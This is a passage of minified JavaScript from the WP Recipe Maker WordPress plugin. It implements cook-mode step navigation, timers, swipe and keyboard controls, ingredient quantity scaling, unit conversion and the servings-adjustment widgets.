n=(parseFloat(r.value)||1)+1;r.value=n,this.updateServings(n),this.updateServingsButtons(e,t,n)};t.addEventListener("click",n),this.eventHandlers.push({element:t,event:"click",handler:n})}if(r){const n=()=>{const n=parseFloat(r.value)||1;this.updateServings(n),this.updateServingsButtons(e,t,n)};if(r.addEventListener("change",n),this.eventHandlers.push({element:r,event:"change",handler:n}),e&&t){const n=parseFloat(r.value)||1;this.updateServingsButtons(e,t,n)}}this.currentModalElement.querySelectorAll(".wprm-cook-mode-unit-button").forEach((e=>{const t=()=>{const t=parseInt(e.dataset.system);this.updateUnitSystem(t)};e.addEventListener("click",t),this.eventHandlers.push({element:e,event:"click",handler:t})}));const n=this.currentModalElement.querySelector(".wprm-cook-mode-start-button");if(n){const e=()=>{this.startCooking()};n.addEventListener("click",e),this.eventHandlers.push({element:n,event:"click",handler:e})}const i=this.currentModalElement.querySelector(".wprm-cook-mode-nav-prev"),o=this.currentModalElement.querySelector(".wprm-cook-mode-nav-next");if(i){const e=()=>{this.goToPreviousStep()};i.addEventListener("click",e),this.eventHandlers.push({element:i,event:"click",handler:e})}if(o){const e=()=>{this.goToNextStep()};o.addEventListener("click",e),this.eventHandlers.push({element:o,event:"click",handler:e})}const a=this.currentModalElement.querySelector(".wprm-cook-mode-nav-close");if(a){const e=()=>{this.closeModal()};a.addEventListener("click",e),this.eventHandlers.push({element:a,event:"click",handler:e})}const s=this.currentModalElement.querySelector(".wprm-popup-modal__close, [data-micromodal-close]");if(s){const e=e=>{e.preventDefault(),e.stopPropagation(),this.closeModal()};s.addEventListener("click",e,!0),this.eventHandlers.push({element:s,event:"click",handler:e,options:!0})}this.setupSwipeSupport(),this.setupKeyboardSupport()},setupSwipeSupport(){const e=this.currentModalElement.querySelector(".wprm-cook-mode-screen-overview");if(e){const t=e=>{this.touchStartX=e.changedTouches[0].screenX,this.touchStartY=e.changedTouches[0].screenY},r=e=>{this.touchEndX=e.changedTouches[0].screenX,this.touchEndY=e.changedTouches[0].screenY,this.handleSwipe()},n={passive:!0};e.addEventListener("touchstart",t,n),e.addEventListener("touchend",r,n),this.eventHandlers.push({element:e,event:"touchstart",handler:t,options:n}),this.eventHandlers.push({element:e,event:"touchend",handler:r,options:n})}const t=this.currentModalElement.querySelector(".wprm-cook-mode-instructions-container");if(t){const e=e=>{this.touchStartX=e.changedTouches[0].screenX,this.touchStartY=e.changedTouches[0].screenY},r=e=>{this.touchEndX=e.changedTouches[0].screenX,this.touchEndY=e.changedTouches[0].screenY,this.handleSwipe()},n={passive:!0};t.addEventListener("touchstart",e,n),t.addEventListener("touchend",r,n),this.eventHandlers.push({element:t,event:"touchstart",handler:e,options:n}),this.eventHandlers.push({element:t,event:"touchend",handler:r,options:n})}},setupKeyboardSupport(){const e=e=>{if(!this.currentModalElement)return;if("Escape"===e.key){if(this.hasRunningTimers()){e.preventDefault(),e.stopPropagation();return void(window.confirm("You have running timers. Closing cook mode will stop all timers. Do you want to continue?")&&this.closeModal(!0))}return}const t=document.activeElement;if(!t||"INPUT"!==t.tagName&&"TEXTAREA"!==t.tagName&&!t.isContentEditable)if("overview"===this.currentScreen){const r=t===this.currentModalElement.querySelector(".wprm-cook-mode-start-button")||t===document.body||t===this.currentModalElement||!t;"ArrowRight"===e.key&&r&&(e.preventDefault(),this.startCooking())}else if("cooking"===this.currentScreen){if(t&&t!==document.body&&t!==this.currentModalElement){if("BUTTON"===t.tagName||"A"===t.tagName||t.hasAttribute("tabindex")||"button"===t.getAttribute("role"))return}"ArrowLeft"===e.key?(e.preventDefault(),this.goToPreviousStep()):"ArrowRight"===e.key&&(e.preventDefault(),this.goToNextStep())}else"thank-you"===this.currentScreen&&"ArrowLeft"===e.key&&(e.preventDefault(),this.goToPreviousStep())};document.addEventListener("keydown",e,!0),this.eventHandlers.push({element:document,event:"keydown",handler:e,options:!0})},cleanupEventListeners(){this.eventHandlers.forEach((({element:e,event:t,handler:r,options:n})=>{e&&e.removeEventListener&&e.removeEventListener(t,r,n)})),this.eventHandlers=[]},setupBeforeUnloadWarning(){const e=e=>{if(this.currentModalElement)return e.preventDefault(),e.returnValue="",""};window.addEventListener("beforeunload",e),this.eventHandlers.push({element:window,event:"beforeunload",handler:e})},removeBeforeUnloadWarning(){},handleSwipe(){const e=this.touchEndX-this.touchStartX,t=this.touchEndY-this.touchStartY;Math.abs(e)>Math.abs(t)&&Math.abs(e)>50&&("overview"===this.currentScreen?e<0&&this.startCooking():e>0?this.goToPreviousStep():this.goToNextStep())},updateServingsButtons(e,t,r){e&&(e.disabled=r<=1)},async updateServings(e){if(!this.currentModalElement)return;const t=this.currentModalElement.querySelector(".wprm-cook-mode");if(!t)return;const r=parseInt(t.getAttribute("data-recipe-id"));if(r){window.WPRecipeMaker.hasOwnProperty("analytics")&&window.WPRecipeMaker.analytics.registerActionOnce(r,wprm_public.post_id,"adjust-servings",{type:"cook-mode"});try{const t=await window.WPRecipeMaker.manager.getRecipe(r);t&&t.setServings&&t.setServings(e)}catch(n){console.error("Error updating servings:",n)}this.saveProgress()}},updateUnitSystem(e){if(!this.currentModalElement)return;const t=this.currentModalElement.querySelector(".wprm-cook-mode");if(!t)return;const r=parseInt(t.getAttribute("data-recipe-id"));if(!r)return;window.WPRecipeMaker.hasOwnProperty("analytics")&&window.WPRecipeMaker.analytics.registerActionOnce(r,wprm_public.post_id,"unit-conversion",{type:"cook-mode"});this.currentModalElement.querySelectorAll(".wprm-cook-mode-unit-button").forEach((t=>{parseInt(t.dataset.system)===e?t.classList.add("active"):t.classList.remove("active")})),window.WPRecipeMaker.manager.getRecipe(r).then((t=>{t&&t.setUnitSystem&&t.setUnitSystem(e)})).catch((e=>{console.error("Error updating unit system:",e)})),this.saveProgress()},startCooking(){if(0===this.totalSteps)return;window.WPRecipeMaker.preventSleep&&window.WPRecipeMaker.preventSleep.wakeLockApi&&window.WPRecipeMaker.preventSleep.lock();const e=this.currentModalElement.querySelector(".wprm-cook-mode-screen-overview"),t=this.currentModalElement.querySelector(".wprm-cook-mode-screen-cooking");e&&(e.style.display="none"),t&&(t.style.display="flex");const r=this.currentModalElement.querySelector(".wprm-cook-mode-start-button"),n=this.currentModalElement.querySelector(".wprm-cook-mode-cooking-footer");r&&(r.style.display="none"),n&&(n.style.display="block"),this.currentScreen="cooking",this.currentStepIndex=0,this.completedSteps.clear(),this.updateStepDisplay(),this.updateProgress(),this.saveProgress()},goBackToOverview(){const e=this.currentModalElement.querySelector(".wprm-cook-mode-screen-overview"),t=this.currentModalElement.querySelector(".wprm-cook-mode-screen-cooking");e&&(e.style.display="flex"),t&&(t.style.display="none");const r=this.currentModalElement.querySelector(".wprm-cook-mode-start-button"),n=this.currentModalElement.querySelector(".wprm-cook-mode-cooking-footer");r&&(r.style.display="block"),n&&(n.style.display="none"),this.currentScreen="overview",this.currentStepIndex=0,this.completedSteps.clear(),this.updateProgress(),this.saveProgress()},goToPreviousStep(){if("thank-you"===this.currentScreen)this.currentScreen="cooking",this.currentStepIndex=this.totalSteps-1,this.hideThankYouScreen(),this.updateStepDisplay(),this.saveProgress();else if(this.currentStepIndex>0){for(let e=this.currentStepIndex;e<this.totalSteps;e++)this.completedSteps.delete(e);this.currentStepIndex--,this.updateStepDisplay(),this.saveProgress()}else 0===this.currentStepIndex&&this.goBackToOverview()},goToNextStep(){this.currentStepIndex<this.totalSteps-1?(this.completedSteps.add(this.currentStepIndex),this.currentStepIndex++,this.updateStepDisplay(),this.saveProgress()):this.currentStepIndex===this.totalSteps-1&&(this.completedSteps.add(this.currentStepIndex),this.showThankYouScreen(),this.saveProgress())},updateStepDisplay(){if(!this.currentModalElement)return;this.currentModalElement.querySelectorAll(".wprm-cook-mode-instruction-step").forEach(((e,t)=>{t===this.currentStepIndex?e.style.display="block":e.style.display="none"}));this.currentModalElement.querySelector(".wprm-cook-mode-nav-prev"),this.currentModalElement.querySelector(".wprm-cook-mode-nav-next");const e=this.currentModalElement.querySelector(".wprm-cook-mode-step-current");e&&(e.textContent=this.currentStepIndex+1),this.updateProgress()},updateProgress(){if(!this.currentModalElement)return;const e=this.currentModalElement.querySelectorAll(".wprm-cook-mode-progress-step-current"),t=this.currentModalElement.querySelectorAll(".wprm-cook-mode-progress-bar-fill");if(e.forEach((e=>{e.textContent=this.currentStepIndex+1})),t.length>0&&this.totalSteps>0){const e=(this.currentStepIndex+1)/this.totalSteps*100;t.forEach((t=>{t.style.width=e+"%"}))}},showThankYouScreen(){if(!this.currentModalElement)return;const e=this.currentModalElement.querySelector(".wprm-cook-mode-screen-cooking");e&&(e.style.display="none");const t=this.currentModalElement.querySelector(".wprm-cook-mode-screen-thank-you");t&&(t.style.display="flex");const r=this.currentModalElement.querySelector(".wprm-cook-mode-progress"),n=this.currentModalElement.querySelector(".wprm-cook-mode-nav-next"),i=this.currentModalElement.querySelector(".wprm-cook-mode-nav-close");this.currentModalElement.querySelector(".wprm-cook-mode-nav-prev");r&&(r.style.display="none"),n&&(n.style.display="none"),i&&(i.style.display="block"),this.currentScreen="thank-you"},hideThankYouScreen(){if(!this.currentModalElement)return;const e=this.currentModalElement.querySelector(".wprm-cook-mode-screen-thank-you");e&&(e.style.display="none");const t=this.currentModalElement.querySelector(".wprm-cook-mode-screen-cooking");t&&(t.style.display="flex");const r=this.currentModalElement.querySelector(".wprm-cook-mode-progress"),n=this.currentModalElement.querySelector(".wprm-cook-mode-nav-next"),i=this.currentModalElement.querySelector(".wprm-cook-mode-nav-close");r&&(r.style.display="block"),n&&(n.style.display="block"),i&&(i.style.display="none")},hasRunningTimers(){if(!window.WPRecipeMaker.timer||!this.currentModalElement)return!1;let e=!1;return window.WPRecipeMaker.timer.cookModeTimers.forEach((t=>{t.cookModeModal===this.currentModalElement&&t.interval&&!t.finished&&(e=!0)})),e},closeModal(e=!1){if(this.currentModalUid&&window.WPRecipeMaker&&window.WPRecipeMaker.modal){if(!e&&this.hasRunningTimers()){if(!window.confirm("You have running timers. Closing cook mode will stop all timers. Do you want to continue?"))return}window.WPRecipeMaker.modal.close(this.currentModalUid)}},saveProgress(){this.currentRecipeId&&(this.savedProgress[this.currentRecipeId]={screen:this.currentScreen,stepIndex:this.currentStepIndex,completedSteps:Array.from(this.completedSteps)})}},function(e){"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)}((()=>{window.WPRecipeMaker.cookMode.init()})),window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.managerPremiumIngredients={load(){document.addEventListener("wprm-recipe-change",(e=>{"servings"!==e.detail.type&&"unitSystem"!==e.detail.type||window.WPRecipeMaker.manager.getRecipe(e.detail.id).then((e=>{e&&WPRecipeMaker.managerPremiumIngredients.updateIngredientsDisplay(e)}))}))},getCurrentIngredients(e){e.data.hasOwnProperty("ingredientsElements")||window.WPRecipeMaker.managerPremiumIngredients.findIngredientsElements(e);let t=[];const r=e.data.currentServingsParsed===e.data.originalServingsParsed&&e.data.currentSystem===e.data.originalSystem;for(let n=0;n<e.data.ingredients.length;n++){const i=e.data.ingredients[n];let o={};for(let t=1;t<=2;t++){let n,a;i.unit_systems.hasOwnProperty("unit-system-"+t)?(n=i.unit_systems["unit-system-"+t],a=!1):(n=i.unit_systems["unit-system-"+(t%2+1)],a=!0);let s=wprmp_public.settings.fractions_enabled;wprmp_public.settings.unit_conversion_enabled&&window.WPRecipeMaker.hasOwnProperty("conversion")&&(s=!wprmp_public.settings.hasOwnProperty(`unit_conversion_system_${t}_fractions`)||wprmp_public.settings[`unit_conversion_system_${t}_fractions`]);let c=n.amount,p=n.amountString,l=!1,d=!1;for(let t=0;t<n.amountParts.length;t++){const r=n.amountParts[t].numberUnitQuantity*e.data.currentServingsParsed;!isNaN(r)&&0<r&&(0===t&&(d=r<=1,l=r),p=p.replace(`%wprm${t}%`,this.format(r,s)))}!1===/%wprm\d+%/g.test(p)&&(c=p),r?c=n.amount:e.data.currentServingsParsed!==e.data.originalServingsParsed||a||(c=n.amount);let m=n.unitParsed;if(!r)if(e.data.currentServingsParsed!==e.data.originalServingsParsed||a){const e=!!n.hasOwnProperty("unit_singular")&&n.unit_singular,t=!!n.hasOwnProperty("unit_plural")&&n.unit_plural;m=n.unitParsed,e&&t&&(m=d?e:t)}else m=n.unitParsed;let u=i.name,w=!1;if(!r){const e=!!i.hasOwnProperty("name_singular")&&i.name_singular,t=!!i.hasOwnProperty("name_plural")&&i.name_plural;e&&t&&(w=!0,u=d?e:t)}o["unit-system-"+t]={amount:c,amountParsed:l,amountIsSingular:d,unit:m,name:u,needsNameChange:w}}t.push(o)}return t},updateIngredientsDisplay(e){e.data.hasOwnProperty("ingredientsElements")||window.WPRecipeMaker.managerPremiumIngredients.findIngredientsElements(e);const t=e.data.hasOwnProperty("overrideContainerId")&&!1!==e.data.overrideContainerId?e.data.overrideContainerId:e.id,r=e.data.currentServingsParsed===e.data.originalServingsParsed&&e.data.currentSystem===e.data.originalSystem,n=window.WPRecipeMaker.managerPremiumIngredients.getCurrentIngredients(e),i={};for(let o=0;o<e.data.ingredients.length;o++){const t=e.data.ingredients[o];t.splits&&Array.isArray(t.splits)&&t.splits.length>=2&&(i[t.uid]=t.splits)}for(let a=0;a<e.data.ingredients.length;a++){const s=e.data.ingredients[a],c=e.data.ingredientsElements[a],p=n[a];for(let t of c){for(let n=0;n<t.amounts.length;n++){const i=t.amounts[n];let o=e.data.currentSystem;t.showingBothUnitSystems&&1===n&&(o=o%2+1);const a=p["unit-system-"+o];i.elem.innerHTML=r?i.original:a.amount,t.units.hasOwnProperty(n)&&(t.units[n].elem.innerHTML=r?t.units[n].original:a.unit)}t.name&&(p["unit-system-"+e.data.currentSystem].needsNameChange?t.name.elem.innerHTML=p["unit-system-"+e.data.currentSystem].name:t.name.elem.innerHTML=t.name.original)}if(!1!==s.uid&&1<=c.length){let r=".wprm-inline-ingredient-"+t+"-"+s.uid+", .wprm-recipe-instruction-ingredient-"+t+"-"+s.uid;if(i[s.uid])for(let e of i[s.uid])if(void 0!==e.percentage&&null!==e.percentage){const n=s.uid+"-"+e.id;r+=", .wprm-inline-ingredient-"+t+"-"+n,r+=", .wprm-recipe-instruction-ingredient-"+t+"-"+n}const n=document.querySelectorAll(r);if(0<n.length){let t="",r="";for(let n of c){const i=document.createElement("div");if(i.innerHTML=n.elem.innerHTML,e.data.currentServingsParsed!==e.data.originalServingsParsed){const t=i.querySelectorAll(".wprm-dynamic-quantity");for(let r of t){const t=(0,o.L)(r.innerText);if(t&&!isNaN(t)){const n=t/e.data.originalServingsParsed;if(n&&!isNaN(n)){const t=e.data.currentServings*n;if(t&&!isNaN(t)){let n=!0;if(wprmp_public.settings.unit_conversion_enabled&&window.WPRecipeMaker.hasOwnProperty("conversion")){const t=e.data.hasOwnProperty("currentSystem")?e.data.currentSystem:1;n=!wprmp_public.settings.hasOwnProperty(`unit_conversion_system_${t}_fractions`)||wprmp_public.settings[`unit_conversion_system_${t}_fractions`]}r.textContent=(0,o.V)(t,wprmp_public.settings.adjustable_servings_round_to_decimals,n)}}}}}Array.from(i.childNodes).forEach((e=>{e.nodeType===Node.TEXT_NODE&&(e.textContent=e.textContent.replace(/[,-]/g,""))}));const a=i.querySelector(".wprm-recipe-ingredient-notes");a&&(r=a.innerText,a.remove());const s=i.querySelector(".wprm-checkbox-container");s&&s.remove();const c=i.querySelector(".wprm-recipe-ingredient-image");if(c&&c.remove(),t=i.innerText,t=t.replace(/\s\s+/g," "),t=t.trim(),t)break}if(t)for(let i of n){let n=t,a=!1,l=null;if(i.dataset.hasOwnProperty("splitPercentage")&&i.dataset.splitPercentage)a=!0,l=parseFloat(i.dataset.splitPercentage);else{const e=parseInt(s.uid);if(!isNaN(e)&&e>=0){const t=i.className.split(" ");for(let r of t)if(r.includes("-"+e+":")){const t=r.match(new RegExp("-"+e+":(\\d+)"));if(t&&t[1]){const e=parseInt(t[1]);if(s.splits&&Array.isArray(s.splits))for(let t of s.splits)if(t.id===e&&void 0!==t.percentage&&null!==t.percentage){a=!0,l=parseFloat(t.percentage);break}}break}}}const d=i.querySelectorAll(".wprm-recipe-ingredient-unit-system"),m=c.length>0&&c[0].showingBothUnitSystems;if(d.length>=1){let e=!1;for(let t=0;t<d.length;t++){const r=d[t];if(!r.textContent||""===r.textContent.trim())continue;let n=t+1;const i=r.className||"",s=i.match(/wprm-recipe-ingredient-unit-system-2\b/),c=i.match(/wprm-recipe-ingredient-unit-system-1\b/);s?n=2:c&&(n=1);const m=p["unit-system-"+n];if(m){let t=null;if(m.amountParsed&&!isNaN(m.amountParsed)&&m.amountParsed>0)t=m.amountParsed;else if(m.amount){const e=(0,o.L)(m.amount);e&&!isNaN(e)&&e>0&&(t=e)}if(t&&!isNaN(t)&&t>0&&(a&&null!==l&&!isNaN(l)&&l>=0&&l<=100&&(t=t*l/100),t&&!isNaN(t)&&t>0)){let i=wprmp_public.settings.fractions_enabled;wprmp_public.settings.unit_conversion_enabled&&window.WPRecipeMaker.hasOwnProperty("conversion")&&(i=!wprmp_public.settings.hasOwnProperty(`unit_conversion_system_${n}_fractions`)||wprmp_public.settings[`unit_conversion_system_${n}_fractions`]);const o=this.format(t,i),a=r.querySelector(".wprm-recipe-ingredient-amount");if(a){a.textContent=o,e=!0;const t=r.querySelector(".wprm-recipe-ingredient-unit");t&&m.unit&&(t.textContent=m.unit)}else{let t=o;m.unit&&(t=o+" "+m.unit),r.textContent=t,e=!0}}}}if(e)continue}else if(a&&null!==l&&!isNaN(l)&&l>=0&&l<=100&&m){const e=[];for(let r=1;r<=2;r++){const t=p["unit-system-"+r];if(t&&t.amountParsed&&!isNaN(t.amountParsed)&&t.amountParsed>0){const n=t.amountParsed*l/100;if(n&&!isNaN(n)){let i=wprmp_public.settings.fractions_enabled;wprmp_public.settings.unit_conversion_enabled&&window.WPRecipeMaker.hasOwnProperty("conversion")&&(i=!wprmp_public.settings.hasOwnProperty(`unit_conversion_system_${r}_fractions`)||wprmp_public.settings[`unit_conversion_system_${r}_fractions`]);const o=this.format(n,i),a=t.unit?o+" "+t.unit:o;e.push(a)}}}const t=s.name||"";e.length>0&&(n=e.join(" ")+(t?" "+t:""))}else if(a&&null!==l&&!isNaN(l)&&l>=0&&l<=100){const r=e.data.hasOwnProperty("currentSystem")?e.data.currentSystem:1,i=p["unit-system-"+r];if(i&&i.amountParsed&&!isNaN(i.amountParsed)&&i.amountParsed>0){const e=i.amountParsed*l/100;if(e&&!isNaN(e)){let i=wprmp_public.settings.fractions_enabled;wprmp_public.settings.unit_conversion_enabled&&window.WPRecipeMaker.hasOwnProperty("conversion")&&(i=!wprmp_public.settings.hasOwnProperty(`unit_conversion_system_${r}_fractions`)||wprmp_public.settings[`unit_conversion_system_${r}_fractions`]);const o=this.format(e,i),a=t.split(" ");a.length>=2?(a[0]=o,n=a.join(" ")):n=o+" "+t.replace(/^[\d\s\/\.]+/i,"").trim()}}}if(r){const e=!!i.dataset.hasOwnProperty("notesSeparator")&&i.dataset.notesSeparator;if(!1!==e)switch(r.startsWith("(")&&r.endsWith(")")&&(r=r.substring(1,r.length-1)),e){case"comma":n+=", "+r;break;case"dash":n+=" - "+r;break;case"parentheses":n+=" ("+r+")";break;default:n+=" "+r}}i.dataset.hasOwnProperty("separator")&&(n+=i.dataset.separator),0===d.length&&(i.innerText=n)}}}}window.WPRecipeMaker.quantities.findAdjustables(e)},findIngredientsElements(e){let t=[];for(let i=0;i<e.data.ingredients.length;i++){const r=e.data.ingredients[i];for(let t of Object.keys(r.unit_systems)){const n=r.unit_systems[t],o=window.WPRecipeMaker.managerPremiumIngredients.parseAmountString(n.amount,e.data.originalServingsParsed);e.data.ingredients[i].unit_systems[t]={...e.data.ingredients[i].unit_systems[t],...o}}t[i]=[]}const r=e.data.hasOwnProperty("overrideContainerId")&&!1!==e.data.overrideContainerId?e.data.overrideContainerId:e.id,n=document.querySelectorAll(`#wprm-recipe-container-${r}, .wprm-recipe-roundup-item-${r}, .wprm-print-recipe-${r}, .wprm-recipe-${r}-ingredients-container, .wprm-recipe-${r}-instructions-container, .wprm-cook-mode-${r}`);for(let i of n){const r=[".wprm-recipe-ingredient",".wprm-cook-mode-ingredient"],n=i.querySelectorAll(r.join(","));for(let i=0;i<n.length;i++){const a=n[i];if(!a.dataset.hasOwnProperty("wprmParsed")){let n={elem:a,showingBothUnitSystems:!1,amounts:[],units:[],name:!1,notes:!1};a.querySelector(".wprm-recipe-ingredient-unit-system")&&(n.showingBothUnitSystems=!0);const s=a.querySelectorAll(r.map((e=>e+"-amount")).join(","));for(let t of s)n.amounts.push({elem:t,original:t.innerHTML,unitQuantity:(0,o.L)(t.innerText)/e.data.originalServingsParsed});const c=a.querySelectorAll(r.map((e=>e+"-unit")).join(","));for(let e of c)n.units.push({elem:e,original:e.innerHTML});const p=a.querySelector(r.map((e=>e+"-name")).join(","));p&&(n.name={elem:p,original:p.innerHTML});const l=a.querySelector(r.map((e=>e+"-notes")).join(","));l&&(n.notes={elem:l,original:l.innerHTML}),a.dataset.wprmParsed=!0,t.hasOwnProperty(i)&&t[i].push(n)}}}window.WPRecipeMaker.manager.changeRecipeData(e.id,{ingredientsElements:t})},parseAmountString(e,t){e=(e=(e=e.replace(/&quot;/g,'"')).replace(/&#39;/g,"'")).replace(/&amp;/g,"&");let r=!1;if(/^\.\d+\s*$/.test(e))r=[e];else{const t="¼½¾⅐⅑⅒⅓⅔⅕⅖⅗⅘⅙⅚⅛⅜⅝⅞",n="[\\d"+t+"]([\\d"+t+".,\\/\\s]*[\\d"+t+"])?",i=e.match(new RegExp(n,"g"));i&&(r=i)}let n=[];if(r){for(let i=0;i<r.length;i++){const a=r[i];e=e.replace(a,"%wprmtemporaryplaceholder%");const s=(0,o.L)(a);n.push({number:a,numberParsed:s,numberUnitQuantity:s/t})}for(let t=0;t<r.length;t++)e=e.replace("%wprmtemporaryplaceholder%",`%wprm${t}%`)}return{amountString:e,amountParts:n}},format:(e,t=!0)=>(0,o.V)(e,wprmp_public.settings.adjustable_servings_round_to_decimals,t)},function(e){"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)}((()=>{window.WPRecipeMaker.managerPremiumIngredients.load()})),window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.managerPremium={loadRecipeObject:(e,t)=>({...t,data:{...t.data},addRating:t=>(window.WPRecipeMaker.hasOwnProperty("analytics")&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"user-rating",{rating:t.rating}),window.WPRecipeMaker.userRating.addRatingForRecipe(t,e).then((t=>!1!==t&&(window.WPRecipeMaker.manager.changeRecipeData(e,{rating:t}),window.WPRecipeMaker.manager.triggerChangeEvent(e,"rating"),!0)))),setServings:(r,n=!1)=>{const i=(0,o.L)(r),a=(0,o.V)(i,wprmp_public.settings.adjustable_servings_round_to_decimals,!1),s=i/t.data.originalServingsParsed;window.WPRecipeMaker.manager.changeRecipeData(e,{currentServings:r,currentServingsParsed:i,currentServingsFormatted:a,currentServingsMultiplier:s,overrideContainerId:n}),window.WPRecipeMaker.manager.triggerChangeEvent(e,"servings")},setAdvancedServings:t=>{window.WPRecipeMaker.manager.getRecipe(e).then((r=>{if(t.hasOwnProperty("unit")&&t.unit!==r.data.currentAdvancedServings.unit){const e=2.54,n="cm"===t.unit?e:1/e;"?"!==r.data.currentAdvancedServings.diameter&&(t.diameter=Math.round(r.data.currentAdvancedServings.diameter*n)),"?"!==r.data.currentAdvancedServings.width&&(t.width=Math.round(r.data.currentAdvancedServings.width*n)),"?"!==r.data.currentAdvancedServings.length&&(t.length=Math.round(r.data.currentAdvancedServings.length*n)),"?"!==r.data.currentAdvancedServings.height&&(t.height=Math.round(r.data.currentAdvancedServings.height*n))}window.WPRecipeMaker.manager.changeRecipeData(e,{currentAdvancedServings:{...r.data.currentAdvancedServings,...t}}),window.WPRecipeMaker.manager.triggerChangeEvent(e,"advancedServings")}))},setUnitSystem:r=>{r=parseInt(r),t.data.unitSystems.includes(r)&&(window.WPRecipeMaker.manager.changeRecipeData(e,{currentSystem:r}),window.WPRecipeMaker.manager.triggerChangeEvent(e,"unitSystem"))}})};r(4096),r(5095);var a=r(942);window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.quantities={load(){if(document.addEventListener("input",(function(e){e.target.matches("input.wprm-recipe-servings")&&WPRecipeMaker.quantities.inputChange(e.target)}),!1),document.addEventListener("change",(function(e){e.target.matches("input.wprm-recipe-servings")&&WPRecipeMaker.quantities.inputChange(e.target)}),!1),document.addEventListener("click",(function(e){e.target.matches(".wprm-recipe-servings-change")&&WPRecipeMaker.quantities.changeClick(e.target),e.target.matches(".wprm-recipe-adjustable-servings")&&WPRecipeMaker.quantities.multiplierClick(e.target)}),!1),document.addEventListener("keypress",(function(e){if(e.target.matches(".wprm-recipe-servings-change")){const t=e.which||e.keyCode||0;13!==t&&32!==t||(WPRecipeMaker.quantities.changeClick(e.target),e.preventDefault())}}),!1),document.addEventListener("wprm-recipe-change",(e=>{"servings"===e.detail.type&&window.WPRecipeMaker.manager.getRecipe(e.detail.id).then((e=>{e&&(WPRecipeMaker.quantities.updateServingsDisplay(e),WPRecipeMaker.quantities.updateAdjustables(e),document.dispatchEvent(new CustomEvent("wprmAdjustedServings",{detail:e.id})))})),"unitSystem"===e.detail.type&&window.WPRecipeMaker.manager.getRecipe(e.detail.id).then((e=>{e&&WPRecipeMaker.quantities.updateAdjustables(e)}))})),window.WPRecipeMaker.quantities.init(),wprmp_public.settings.adjustable_servings_url){const e=wprmp_public.settings.adjustable_servings_url_param;if(e){const t=new URLSearchParams(window.location.search),r=parseFloat(t.get(e));if(!isNaN(r)&&0<r){const e=window.WPRecipeMaker.manager.findRecipesOnPage();for(let t of e)window.WPRecipeMaker.manager.getRecipe(t).then((e=>{e.setServings(r)}))}}}},init(){const e=document.querySelectorAll(".wprm-recipe-servings");for(let t of e)if(!t.dataset.hasOwnProperty("servings")){const e=this.parse(t.innerText);0<e&&(t.dataset.servings=e,t.dataset.originalServings=e,document.querySelector("body").classList.contains("wprm-print")||("modern"===wprmp_public.settings.recipe_template_mode?t.classList.contains("wprm-recipe-servings-adjustable-tooltip")?this.initTooltipSlider(t):t.classList.contains("wprm-recipe-servings-adjustable-text")?this.initTextInput(t):t.classList.contains("wprm-recipe-servings-adjustable-text-buttons")&&this.initTextButtonsInput(t):wprmp_public.settings.features_adjustable_servings&&("text_field"===wprmp_public.settings.servings_changer_display?this.initTextInput(t):this.initTooltipSlider(t))))}},getRecipeIdFromElem(e){let t=e.dataset.recipe;if(!t)for(var r=e.parentNode;r&&r!=document;r=r.parentNode)if(r.matches(".wprm-recipe-container")){t=r.dataset.recipeId;break}return t},initTextInput(e){let t=e.dataset.servings,r=this.getRecipeIdFromElem(e),n=e.getAttribute("aria-label");if(r){const i='<input type="number" class="wprm-recipe-servings wprm-recipe-servings-'+r+'" min="0" step="any" value="'+t+'" data-recipe="'+r+'" aria-label="'+n+'" />';e.outerHTML=i}},initTextButtonsInput(e){let t=e.dataset.servings,r=this.getRecipeIdFromElem(e),n=e.getAttribute("aria-label");if(r){let i="";i+="background-color: "+e.dataset.buttonBackground+";",i+="border-color: "+e.dataset.buttonBackground+";",i+="color: "+e.dataset.buttonAccent+";",i+="border-radius: "+e.dataset.buttonRadius+";";let o="";o+="border-color: "+e.dataset.buttonBackground+";";const s='<span class="wprm-recipe-servings-decrement wprm-recipe-servings-change" style="'+i+'" role="button" tabindex="0" aria-label="'+(0,a.f)("Decrease serving size by 1")+'">–</span>',c='<input type="text" class="wprm-recipe-servings wprm-recipe-servings-'+r+'" min="0" step="any" value="'+t+'" data-recipe="'+r+'" aria-label="'+n+'" style="'+o+'"/>',p='<span class="wprm-recipe-servings-increment wprm-recipe-servings-change" style="'+i+'" role="button" tabindex="0" aria-label="'+(0,a.f)("Increase serving size by 1")+'">+</span>';e.outerHTML='<span class="wprm-recipe-servings-text-buttons-container">'+s+c+p+"</span>"}},initTooltipSlider(e){let t=this.getRecipeIdFromElem(e),r=e.getAttribute("aria-label");if(t){let n=document.createElement("a");n.href="#",n.classList.add("wprm-recipe-servings-link"),n.setAttribute("aria-label",r),e.parentNode.insertBefore(n,e),n.appendChild(e);const o=(0,i.Ay)(n,{theme:"wprm",content:"",onShow(e){window.WPRecipeMaker.manager.getRecipe(t).then((n=>{if(!n)return!1;{const i=n.data.currentServingsParsed,o=20<2*i?2*i:20,a=function(e){const t=e.toString().split(".");return t.length>1?t[1].length:0}(i),s=1/Math.pow(10,a);e.setContent(`<input id="wprm-recipe-servings-slider-input" type="range" min="1" max="${o}" step="${s}" value="${i}" data-recipe="${t}" class="wprm-recipe-servings-slider wprm-recipe-servings-${t}" aria-label="${r}" oninput="WPRecipeMaker.quantities.inputChange(this)" onchange="WPRecipeMaker.quantities.inputChange(this)"></input>`)}}))},allowHTML:!0,interactive:!0,delay:[0,250]});n.onclick=e=>{e.preventDefault(),o.show(),setTimeout((()=>{const e=document.getElementById("wprm-recipe-servings-slider-input");e&&e.focus()}),250)}}},inputChange(e){let t=e.value,r=e.dataset.recipe;if(t){const n=e.classList.contains("wprm-recipe-servings-slider")?"slider":"input";window.WPRecipeMaker.analytics.registerActionOnce(r,wprm_public.post_id,"adjust-servings",{type:n}),this.setServings(r,t)}},changeClick(e){const t=e.closest(".wprm-recipe-servings-text-buttons-container");if(t){const r=t.querySelector("input"),n=this.parse(r.value);let 